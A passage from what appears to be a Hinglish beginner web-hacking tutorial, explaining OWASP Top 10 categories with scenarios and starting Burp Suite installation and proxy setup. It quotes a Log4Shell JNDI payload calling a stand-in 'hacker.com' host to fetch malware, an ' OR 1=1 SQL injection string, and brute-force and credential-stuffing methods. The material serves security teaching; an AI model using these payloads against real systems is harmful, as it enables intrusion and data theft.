
Ye 2021 mein naya add hua hai. Iska matlab hai: Coding sahi hai, lekin Soch (Design) galat hai. Ye "Bug" nahi hai, ye "Feature" hai jo galat tareeke se plan kiya gaya hai.
Real World Scenario: The Coupon Hack
Ek shopping site hai. Logic ye hai:
1. User coupon code dalta hai.
2. System 20% discount deta hai.
3. Final Price calculate hota hai.
The Flaw: System check nahi karta ki coupon *ek baar* use hona chahiye ya *baar
baar*.
The Attack: Hacker wahi coupon 5 baar apply karta hai.
Discount: 20% + 20% + 20% + 20% + 20% = 100% OFF.
Hacker ne $1000 ka iPhone $0 mein khareed liya. Code mein koi error nahi aaya, kyunki logic hi
kamzor tha.
4.6 Security Misconfiguration (The Open Window)

Sabse common galti. Developer ne security lagayi hi nahi, ya default settings chhod di. Hackers ise "Low Hanging Fruit" kehte hain—aasaani se todne layak.
Examples of Misconfiguration
- Default Passwords: Router ya Admin panel ka password `admin` / `admin` hona.
- Debug Mode On: Error aane par server pura code dikha deta hai (Stack Trace). Isse hacker ko database structure pata chal jata hai.
- Directory Listing: `example.com/images/` kholne par saari files ki list dikh jana.
- Cloud Storage Leaks: AWS S3 bucket ko 'Public' chhod dena.

+ /admin/: Directory indexing found.
+ /phpinfo.php: Found, contains system details.
+ /icons/README: Default Apache file found.
4.7 Vulnerable Components
Aajkal koi bhi developer code zero se nahi likhta. Hum libraries use karte hain (React, jQuery, Bootstrap, WordPress Plugins). Agar aapne in libraries ko update nahi kiya, aur hacker ko pata chal gaya ki aap purana version use kar rahe hain, toh wo directly known exploits use karega.
The Log4Shell Nightmare (CVE-2021-44228)

December 2021 mein duniya hila dene wala hack aaya tha: Log4Shell.
Java ki ek choti si library `log4j` (jo logs likhne ke liye use hoti thi) mein kami thi.
Agar hacker chat box mein `${jndi:ldap://hacker.com/virus}` likh deta, toh server us link par jata
aur virus download kar leta.
Millions of servers hack huye kyunki unhone update nahi kiya tha.
4.8 Identification and Authentication Failures
Iska matlab hai: "Server ko pata hi nahi chal raha ki asli user kaun hai." Ye tab hota hai jab login system kamzor ho.

Common Attack Vectors


- Credential Stuffing: Hacker leaked database (e.g., Zomato Leak) se email/pass uthata hai aur automate karke aapki site par try karta hai. Log same password har jagah use karte hain.
- Brute Force: "admin" user par hazaron passwords try karna (Tool: Hydra).
- Session Fixation: Login ke baad Session ID change na karna. Hacker user ko apni Session ID deta hai, user login karta hai, aur hacker usi ID se account mein ghus jata hai.
- No 2FA: Bina OTP ke login allow karna.
4.9 Software and Data Integrity Failures
Ye category code aur infrastructure par focus karti hai. "Kya jo code run ho raha hai, wo wahi hai jo developer ne likha tha? Ya raste mein kisi ne badal diya?" Example: SolarWinds Hack. Hackers ne company ke "Update Server" ko hack kiya aur malicious code daal diya. Jab customers ne update kiya, wo sab hack ho gaye.
Scenario: Insecure Deserialization

Websites data ko transfer karne ke liye Objects ko stream (Serialize) karti hain. Jab server ise wapas Object banata hai (Deserialize), toh agar hacker ne malicious data bheja ho, toh server use execute kar deta hai.
4.10 Logging and Monitoring Failures
Imagine karo bank mein chori hui, lekin CCTV cameras band the. Ye wahi galti hai.
Zyadatar companies ko pata hi nahi chalta ki wo hack ho gayi hain, kyunki wo Logs
record nahi karti.
Shocking Fact: Industry average hai ki breach detect karne mein 200
Days lagte hain!

What Should Be Logged?
- Failed Login Attempts: Agar koi IP se 50 baar galat password aaye, toh wo brute force hai.
- High-Value Transactions: Money transfer logs.
- Access Control Failures: Koi `/admin` page access karne ki koshish kare.
- Input Validation Errors: Agar logs mein baar-baar `' OR 1=1` dikhe, matlab koi SQL Injection try kar raha hai.
Hacker Benefit: Agar logs nahi hain, toh hacker aaram se system mein reh sakta hai, data chura sakta hai, aur bina nishaan chhode nikal sakta hai.
PART 4 SUMMARY: THE RULES OF THE GAME
OWASP Top 10 web security ki Geeta, Quran aur Bible hai. Inhe rate bina aap achhe hacker nahi ban sakte.
- ✅ Access Control & Injection: IDOR aur SQL Injection sabse common aur dangerous attacks hain.
- ✅ Misconfiguration & Vulnerable Components: Laziness (Purane version ya default password) server ko hack karwati hai.
- ✅ Insecure Design: Code sahi ho sakta hai, par logic aur architecture mein galti ho sakti hai.
- ✅ Logging Failures: Bina Logs ke aap andhe hain. Hackers ko andhera pasand hai.
Next Mission: Ab hum theory se tools ki taraf badhenge. Part 5 mein hum Burp Suite setup karenge—wo tool jo har hacker ka main weapon hota hai.
Part 5: Burp Suite Setup – Tool Time (The Hacker’s Swiss Army Knife)

Agar Web Hacking ek jung hai, toh Burp Suite aapki machine gun hai.
Bina iske hacking karna waisa hi hai jaise bina aankhon ke gadi chalana.
Burp Suite ek Interceptor Proxy hai. Iska matlab hai ye aapke Browser aur Server ke
beech mein baith jata hai.
Jo bhi data aap bhejte hain, wo pehle Burp ke paas rukta hai. Aap us data ko padh sakte hain, badal
sakte hain, ya delete kar sakte hain, aur phir server ko bhej sakte hain.
Is part mein hum is beast ko master karenge—Installation se lekar Attack tak.
5.1 Burp Suite Installation (Community Edition)

Burp Suite ke do versions aate hain: Community (Free) aur Professional (Paid - approx $400/year). Beginners ke liye Community edition kaafi hai. Isme manual hacking ke saare tools hain, bas automated scanner nahi hai.
🐧 Kali Linux Users
Khush khabri! Kali Linux mein Burp Suite pehle se installed aata hai.
Bas Terminal kholo aur type karo: burpsuite
🪟 Windows/Mac Users
1. PortSwigger.net par jao.
2. "Burp Suite Community Edition" download karo.
3. Next-Next-Finish karke install karo.
First Launch: Jab aap ise pehli baar kholenge, ye puchega "Project Type". Community edition mein sirf Temporary Project select kar sakte hain. Next dabao aur "Start Burp" kar do.
5.2 Proxy Configuration: Connecting the Wires
By default, Burp Suite 127.0.0.1 (Localhost) ke Port 8080 par sunta hai.
Humein apne Browser (Firefox/Chrome) ko batana padega ki:
"Internet par seedha mat jao, pehle 127.0.0.1:8080 par jao."

Proxy Listeners: 127.0.0.1:8080 (Running check hona chahiye)
5.3 FoxyProxy Extension: One-Click Switch
